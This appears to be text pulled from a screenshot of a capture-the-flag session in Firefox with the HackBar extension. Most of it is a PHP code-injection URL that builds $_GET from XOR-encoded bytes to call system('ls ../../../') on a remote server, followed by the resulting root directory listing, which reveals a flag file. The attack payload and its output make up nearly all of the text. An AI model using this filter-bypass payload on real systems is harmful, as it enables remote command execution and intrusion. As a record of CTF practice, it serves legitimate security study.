 124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa](${%ff%ff%ff%ff^%a0%b8%ba%ab}[%bb]);&%aa=system&%bb=ls%2 150% 2 en
火狐官方站点 新手上路 常用网址 京东商城 CSDN - 专业开发者社... 新标签页 http://124.220.165.1... http://124.220.165.1... 移动设备上的书签
bin boot dev etc ffffllllaaaagggg home init-scripts lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa](${%ff%ff%ff%ff^%a0%b8%ba%ab}[%bb]);&%aa=system&%bb=ls%20../../../
..
Split URL
Execute
Post data Referer User Agent Cookies Clear All